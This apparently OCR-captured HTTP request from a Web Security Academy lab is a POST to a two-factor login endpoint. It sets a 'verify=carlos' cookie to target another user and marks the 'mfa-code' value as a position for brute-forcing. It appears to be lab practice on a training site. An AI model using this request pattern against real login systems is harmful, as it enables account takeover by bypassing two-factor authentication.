 1 POST /login2 HTTP/1.1
2 Host: ace11fb61f435c1a802e0ef500a30003.web-security-academy.net
3 Connection: close
4 Content-Length: 12
5 Cache-Control: max-age=0
6 sec-ch-ua: "Chromium";v="92", " Not A;Brand";v="99", "Google Chrome";v="92"
7 sec-ch-ua-mobile: ?0
8 Upgrade-Insecure-Requests: 1
9 Origin: https://ace11fb61f435c1a802e0ef500a30003.web-security-academy.net
0 Content-Type: application/x-www-form-urlencoded
1 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36
2 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0
3 Sec-Fetch-Site: same-origin
4 Sec-Fetch-Mode: navigate
5 Sec-Fetch-User: ?1
6 Sec-Fetch-Dest: document
7 Referer: https://ace11fb61f435c1a802e0ef500a30003.web-security-academy.net/login2
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
0 Cookie: verify=carlos; session=oMlE7fMf3aQwQo7c1Xd3L57Fs6DKQIj0
1
2 mfa-code=§1234§